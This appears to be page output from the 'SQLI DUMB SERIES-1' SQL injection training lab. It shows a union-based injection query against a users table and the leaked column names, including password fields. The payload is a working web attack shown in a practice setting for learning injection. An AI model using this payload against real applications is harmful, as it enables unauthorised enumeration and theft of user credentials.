 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name = 'users'-- ' LIMIT 0,1
Your Login name:2
Your
,user,pwd,photo,user_id,first_name,last_name,user,password,avatar,last_login,failed_login,u_id,u_name,u_pswd,
SQLI DUMB SERIES-1